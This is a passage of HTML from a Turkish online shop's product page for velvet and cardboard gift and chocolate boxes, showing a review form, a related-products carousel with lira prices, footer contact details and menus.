					</select></div><p class="comment-form-comment"><label for="comment">Değerlendirmeniz&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">İsim&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">E-posta&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gönder" /> <input type='hidden' name='comment_post_ID' value='25918' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	</div>
		</div>
					</div>
		</div>
	
	
	<div class="container related-and-upsells">
					<div id="carousel-848" class="wd-carousel-container  related-products with-title wd-products-element wd-products products">
				
									<h2 class="wd-el-title title slider-title element-title"><span>İlgili ürünler</span></h2>				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-quick product-grid-item product type-product post-4839 status-publish last instock product_cat-mukavva-kutular has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="4839">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.kayradogan.com/urun/nr-6-cyy-b-cikolata-kutusu/" class="product-image-link">
			<img loading="lazy" width="300" height="300" src="https://www.kayradogan.com/wp-content/uploads/2022/01/NR-6-CYY-B-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.kayradogan.com/wp-content/uploads/2022/01/NR-6-CYY-B-300x300.jpg 300w, https://www.kayradogan.com/wp-content/uploads/2022/01/NR-6-CYY-B-150x150.jpg 150w, https://www.kayradogan.com/wp-content/uploads/2022/01/NR-6-CYY-B-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

				<div class="wd-buttons wd-pos-r-t">
														</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/urun/nr-no-3-pliseli-kumas-kalp-kutu-lacivert/?add-to-cart=4839" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4839" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4839" data-product_sku="" aria-label="Sepete ekle: “NR BOMBE CAMLI KIZ İSTEME YAZILI KADİFE KUTU BEYAZ”" rel="nofollow" data-success_message="&quot;NR BOMBE CAMLI KIZ İSTEME YAZILI KADİFE KUTU BEYAZ&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4839" class="screen-reader-text">
			</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://www.kayradogan.com/urun/nr-6-cyy-b-cikolata-kutusu/">NR BOMBE CAMLI KIZ İSTEME YAZILI KADİFE KUTU BEYAZ</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>398.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span></span>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-quick product-grid-item product type-product post-14833 status-publish first instock product_cat-mukavva-kutular has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="14833">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.kayradogan.com/urun/nr-oval-pembe-kadife/" class="product-image-link">
			<img loading="lazy" width="300" height="300" src="https://www.kayradogan.com/wp-content/uploads/2022/05/IMG-20220513-WA0035-scaled-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.kayradogan.com/wp-content/uploads/2022/05/IMG-20220513-WA0035-300x300.jpeg 300w, https://www.kayradogan.com/wp-content/uploads/2022/05/IMG-20220513-WA0035-150x150.jpeg 150w, https://www.kayradogan.com/wp-content/uploads/2022/05/IMG-20220513-WA0035-600x600.jpeg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

				<div class="wd-buttons wd-pos-r-t">
														</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/urun/nr-no-3-pliseli-kumas-kalp-kutu-lacivert/?add-to-cart=14833" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14833" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14833" data-product_sku="" aria-label="Sepete ekle: “NR OVAL PEMBE KADİFE”" rel="nofollow" data-success_message="&quot;NR OVAL PEMBE KADİFE&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14833" class="screen-reader-text">
			</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://www.kayradogan.com/urun/nr-oval-pembe-kadife/">NR OVAL PEMBE KADİFE</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>220.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span></span>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-quick product-grid-item product type-product post-12778 status-publish last instock product_cat-mukavva-kutular has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="12778">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.kayradogan.com/urun/dikdortgen-gold-750-gr-kutu-nr-750-kd-gd/" class="product-image-link">
			<img loading="lazy" width="300" height="300" src="https://www.kayradogan.com/wp-content/uploads/2022/05/IMG-20220507-WA0160-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.kayradogan.com/wp-content/uploads/2022/05/IMG-20220507-WA0160-1-300x300.jpg 300w, https://www.kayradogan.com/wp-content/uploads/2022/05/IMG-20220507-WA0160-1-150x150.jpg 150w, https://www.kayradogan.com/wp-content/uploads/2022/05/IMG-20220507-WA0160-1-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

				<div class="wd-buttons wd-pos-r-t">
														</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/urun/nr-no-3-pliseli-kumas-kalp-kutu-lacivert/?add-to-cart=12778" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12778" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12778" data-product_sku="" aria-label="Sepete ekle: “NR KADİFE 750 GR DİKDÖRTGEN GOLD KUTU”" rel="nofollow" data-success_message="&quot;NR KADİFE 750 GR DİKDÖRTGEN GOLD KUTU&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12778" class="screen-reader-text">
			</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://www.kayradogan.com/urun/dikdortgen-gold-750-gr-kutu-nr-750-kd-gd/">NR KADİFE 750 GR DİKDÖRTGEN GOLD KUTU</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>298.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span></span>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-quick product-grid-item product type-product post-12777 status-publish first instock product_cat-mukavva-kutular has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="12777">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.kayradogan.com/urun/dikdortgen-lacivert-750-gr-kutu-nr-750-kd-lc/" class="product-image-link">
			<img loading="lazy" width="300" height="300" src="https://www.kayradogan.com/wp-content/uploads/2022/05/IMG-20220506-WA0041-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.kayradogan.com/wp-content/uploads/2022/05/IMG-20220506-WA0041-300x300.jpg 300w, https://www.kayradogan.com/wp-content/uploads/2022/05/IMG-20220506-WA0041-150x150.jpg 150w, https://www.kayradogan.com/wp-content/uploads/2022/05/IMG-20220506-WA0041-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

				<div class="wd-buttons wd-pos-r-t">
														</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/urun/nr-no-3-pliseli-kumas-kalp-kutu-lacivert/?add-to-cart=12777" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12777" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12777" data-product_sku="" aria-label="Sepete ekle: “NR KADİFE 750 GR DİKDÖRTGEN LACİVERT KUTU”" rel="nofollow" data-success_message="&quot;NR KADİFE 750 GR DİKDÖRTGEN LACİVERT KUTU&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12777" class="screen-reader-text">
			</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://www.kayradogan.com/urun/dikdortgen-lacivert-750-gr-kutu-nr-750-kd-lc/">NR KADİFE 750 GR DİKDÖRTGEN LACİVERT KUTU</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>298.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span></span>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-quick product-grid-item product type-product post-3391 status-publish last instock product_cat-mukavva-kutular has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="3391">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.kayradogan.com/urun/17/" class="product-image-link">
			<img loading="lazy" width="300" height="300" src="https://www.kayradogan.com/wp-content/uploads/2022/01/17-5-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.kayradogan.com/wp-content/uploads/2022/01/17-5-300x300.jpg 300w, https://www.kayradogan.com/wp-content/uploads/2022/01/17-5-150x150.jpg 150w, https://www.kayradogan.com/wp-content/uploads/2022/01/17-5-600x600.jpg 600w, https://www.kayradogan.com/wp-content/uploads/2022/01/17-5-768x768.jpg 768w, https://www.kayradogan.com/wp-content/uploads/2022/01/17-5.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<a href="https://www.kayradogan.com/urun/17/" aria-label="Product image">
					<img loading="lazy" width="300" height="300" src="https://www.kayradogan.com/wp-content/uploads/2022/01/18-4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.kayradogan.com/wp-content/uploads/2022/01/18-4-300x300.jpg 300w, https://www.kayradogan.com/wp-content/uploads/2022/01/18-4-150x150.jpg 150w, https://www.kayradogan.com/wp-content/uploads/2022/01/18-4-600x600.jpg 600w, https://www.kayradogan.com/wp-content/uploads/2022/01/18-4-768x768.jpg 768w, https://www.kayradogan.com/wp-content/uploads/2022/01/18-4.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
														</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/urun/nr-no-3-pliseli-kumas-kalp-kutu-lacivert/?add-to-cart=3391" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3391" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3391" data-product_sku="" aria-label="Sepete ekle: “NR YADA YC KALP 2 NO KADİFE KIRMIZI KUTU”" rel="nofollow" data-success_message="&quot;NR YADA YC KALP 2 NO KADİFE KIRMIZI KUTU&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3391" class="screen-reader-text">
			</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://www.kayradogan.com/urun/17/">NR YADA YC KALP 2 NO KADİFE KIRMIZI KUTU</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>133.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span></span>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-quick product-grid-item product type-product post-4867 status-publish first instock product_cat-mukavva-kutular has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="4867">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.kayradogan.com/urun/nr-3-kk-y-cikolata-kutusu/" class="product-image-link">
			<img loading="lazy" width="300" height="300" src="https://www.kayradogan.com/wp-content/uploads/2022/01/NR-3-NO-YESIL-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.kayradogan.com/wp-content/uploads/2022/01/NR-3-NO-YESIL-300x300.jpg 300w, https://www.kayradogan.com/wp-content/uploads/2022/01/NR-3-NO-YESIL-150x150.jpg 150w, https://www.kayradogan.com/wp-content/uploads/2022/01/NR-3-NO-YESIL-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

				<div class="wd-buttons wd-pos-r-t">
														</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/urun/nr-no-3-pliseli-kumas-kalp-kutu-lacivert/?add-to-cart=4867" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4867" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4867" data-product_sku="" aria-label="Sepete ekle: “NR YADA YC KALP 3 NO KADİFE KUTU YEŞİL”" rel="nofollow" data-success_message="&quot;NR YADA YC KALP 3 NO KADİFE KUTU YEŞİL&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4867" class="screen-reader-text">
			</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://www.kayradogan.com/urun/nr-3-kk-y-cikolata-kutusu/">NR YADA YC KALP 3 NO KADİFE KUTU YEŞİL</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>175.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span></span>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-quick product-grid-item product type-product post-13719 status-publish last instock product_cat-mukavva-kutular has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="13719">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.kayradogan.com/urun/nr-4-kadife-kalp-beyaz/" class="product-image-link">
			<img loading="lazy" width="300" height="300" src="https://www.kayradogan.com/wp-content/uploads/2022/05/IMG-20220509-WA0012-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.kayradogan.com/wp-content/uploads/2022/05/IMG-20220509-WA0012-300x300.jpg 300w, https://www.kayradogan.com/wp-content/uploads/2022/05/IMG-20220509-WA0012-150x150.jpg 150w, https://www.kayradogan.com/wp-content/uploads/2022/05/IMG-20220509-WA0012-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

				<div class="wd-buttons wd-pos-r-t">
														</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/urun/nr-no-3-pliseli-kumas-kalp-kutu-lacivert/?add-to-cart=13719" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13719" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13719" data-product_sku="" aria-label="Sepete ekle: “NR YADA YC 4 NO KADİFE KALP KREM YADA BEYAZ”" rel="nofollow" data-success_message="&quot;NR YADA YC 4 NO KADİFE KALP KREM YADA BEYAZ&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13719" class="screen-reader-text">
			</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://www.kayradogan.com/urun/nr-4-kadife-kalp-beyaz/">NR YADA YC 4 NO KADİFE KALP KREM YADA BEYAZ</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>220.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span></span>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-quick product-grid-item product type-product post-13721 status-publish first instock product_cat-mukavva-kutular has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="13721">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.kayradogan.com/urun/nr-4-kadife-kalp-yesil/" class="product-image-link">
			<img loading="lazy" width="300" height="300" src="https://www.kayradogan.com/wp-content/uploads/2022/05/IMG-20220509-WA0013-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.kayradogan.com/wp-content/uploads/2022/05/IMG-20220509-WA0013-300x300.jpg 300w, https://www.kayradogan.com/wp-content/uploads/2022/05/IMG-20220509-WA0013-150x150.jpg 150w, https://www.kayradogan.com/wp-content/uploads/2022/05/IMG-20220509-WA0013-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

				<div class="wd-buttons wd-pos-r-t">
														</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/urun/nr-no-3-pliseli-kumas-kalp-kutu-lacivert/?add-to-cart=13721" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13721" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13721" data-product_sku="" aria-label="Sepete ekle: “NR YADA YC 4 KADİFE KALP YEŞİL”" rel="nofollow" data-success_message="&quot;NR YADA YC 4 KADİFE KALP YEŞİL&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13721" class="screen-reader-text">
			</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://www.kayradogan.com/urun/nr-4-kadife-kalp-yesil/">NR YADA YC 4 KADİFE KALP YEŞİL</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>220.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span></span>

	
	
		</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
				</div>

</div>


	
	</div>
			</main>
		
</div>
								<div class="wd-prefooter">
				<div class="container wd-entry-content">
																				</div>
			</div>
							<footer class="wd-footer footer-container color-scheme-light">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="text-2" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><p><img decoding="async" class="alignnone size-medium wp-image-37229" src="https://www.kayradogan.com/wp-content/uploads/2025/11/kayra-dogan-effect-300x138.png" alt="" width="300" height="138" srcset="https://www.kayradogan.com/wp-content/uploads/2025/11/kayra-dogan-effect-300x138.png 300w, https://www.kayradogan.com/wp-content/uploads/2025/11/kayra-dogan-effect-150x69.png 150w, https://www.kayradogan.com/wp-content/uploads/2025/11/kayra-dogan-effect.png 480w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p><b>Merkez<br />
</b><i class="fa fa-location-arrow"></i> Saydam Cd. Ali Dede İş Merkezi Seyhan / Adana</p>
<p>0533 164 23 49<br />
<i class="fa fa-envelope"></i> info@kayradogan.com</p>
</div>
		</div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="nav_menu-3" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Ürün Kategorileri</h5><div class="menu-urun-cesitleri-container"><ul id="menu-urun-cesitleri" class="menu"><li id="menu-item-3097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3097"><a href="https://www.kayradogan.com/cikolatalar/">Çikolatalar</a></li>
<li id="menu-item-3096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3096"><a href="https://www.kayradogan.com/gondollar/">Gondollar</a></li>
<li id="menu-item-3095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3095"><a href="https://www.kayradogan.com/kutular/">Kutular</a></li>
<li id="menu-item-3094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3094"><a href="https://www.kayradogan.com/tuller/">Tüller</a></li>
<li id="menu-item-3093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3093"><a href="https://www.kayradogan.com/buketlik-ambalajlar/">Buketlik Ambalajlar</a></li>
<li id="menu-item-3092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3092"><a href="https://www.kayradogan.com/kurdele/">Kurdele</a></li>
</ul></div></div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="nav_menu-4" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Kurumsal</h5><div class="menu-kurumsal-container"><ul id="menu-kurumsal" class="menu"><li id="menu-item-37281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37281"><a href="https://www.kayradogan.com/tarihce/">Tarihçemiz</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132"><a href="#">Üyelik Sözleşmesi</a></li>
<li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a href="https://www.kayradogan.com/mesafeli-satis-sozlesmesi/">Mesafeli Satış Sözleşmesi</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-134"><a rel="privacy-policy" href="https://www.kayradogan.com/gizlilik-politikasi/">Gizlilik Politikası</a></li>
<li id="menu-item-135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135"><a href="#">Ödeme ve Teslimat</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136"><a href="#">İletişim</a></li>
</ul></div></div>				</div>
											<div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="nav_menu-2" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Üyelerimize Özel</h5><div class="menu-foot-menu-container"><ul id="menu-foot-menu" class="menu"><li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.kayradogan.com/hesabim/">Hesabım</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://www.kayradogan.com/sepet/">Sepetim</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://www.kayradogan.com/favorilerim/">Favorilerim</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-116"><a href="https://www.kayradogan.com/magaza/">Mağaza</a></li>
</ul></div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<img src="https://www.kayradogan.com/wp-content/uploads/2021/01/footer_bilgi-e1610563753648.png" />															</div>
															<div class="wd-col-end reset-last-child">
									<small><a href="https://www.metropolweb.com" target="_blank"><strong>METROPOLWEB</strong></a></small>								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Yukarı kaydır düğmesi"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow color-scheme-light"><ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13 item-level-0" ><a href="https://www.kayradogan.com" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-home"></span><span class="nav-link-text">Anasayfa</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3212 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-list"></span><span class="nav-link-text">Ürünlerimiz</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3215 item-level-1" ><a href="https://www.kayradogan.com/cikolatalar/" class="woodmart-nav-link">Çikolatalar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3214 item-level-1" ><a href="https://www.kayradogan.com/gondollar/" class="woodmart-nav-link">Gondollar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3213 item-level-1" ><a href="https://www.kayradogan.com/kutular/" class="woodmart-nav-link">Kutular</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3216 item-level-1" ><a href="https://www.kayradogan.com/urun-kategori/tuller/" class="woodmart-nav-link">Tüller</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3217 item-level-1" ><a href="https://www.kayradogan.com/urun-kategori/buketlik-ambalajlar/" class="woodmart-nav-link">Buketlik Ambalajlar</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3218 item-level-1" ><a href="https://www.kayradogan.com/urun-kategori/kurdele-ve-susleme/" class="woodmart-nav-link">Kurdele ve Süsleme</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-587 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-book-reader"></span><span class="nav-link-text">Kurumsal</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5701 item-level-1" ><a href="https://www.kayradogan.com/showroom-galeri/" class="woodmart-nav-link">Showroom Galeri</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5565 item-level-0" ><a href="https://www.kayradogan.com/iletisim/" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-phone"></span><span class="nav-link-text">İletişim</span></a></li>
</ul>
		</div>			<div class="wd-search-full-screen wd-fill color-scheme-light">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.kayradogan.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Ürünlerde arama yap" value="" name="s" aria-label="Arama" title="Ürünlerde arama yap" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Arama						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Aradığınız ürünleri görmek için yazmaya başlayın.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll color-scheme-light">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-home wd-toolbar-item wd-tools-element">
			<a href="https://www.kayradogan.com">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Anasayfa				</span>
			</a>
		</div>
							<div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon">
				<a href="https://www.kayradogan.com/iletisim/">
					<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
